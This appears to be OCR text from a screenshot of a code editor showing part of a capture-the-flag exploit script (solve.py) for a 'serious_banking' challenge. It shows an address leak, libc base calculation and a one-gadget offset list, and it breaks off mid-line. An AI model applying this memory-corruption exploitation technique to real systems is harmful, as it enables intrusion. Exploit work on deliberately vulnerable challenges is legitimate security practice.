 Code File Edit Selection View Go Run Terminal Window Help A U.S. Sun Jan 7 7:53 PM
serious_banking
solve.py 5 backup.txt Dockerfile vuln.cpp
solve.py > ...
44 x = 0x5f5f5f5f5f5f7025 - 0x5f5f5f5f5f5f5f5f
45
46 while x >= 35:
47 print(f"{x=}")
48 transfer(129, 128, 35)
49 x-=35
50 if x > 0:
51 transfer(129, 128, x)
52
53 p.recvuntil("Interface\n")
54 leak = int(p.recvuntil("____", drop=True), 16)
55 print(hex(leak))
56 # p.interactive()
57
58 libc.address = leak - (0x7ffff7ca57e3 - 0x7ffff7aea000)
59 print(f"{hex(libc.address)=}")
60
61 ogs = [int(a) + libc.address for a in "280959 281043 938758".s
62
1
1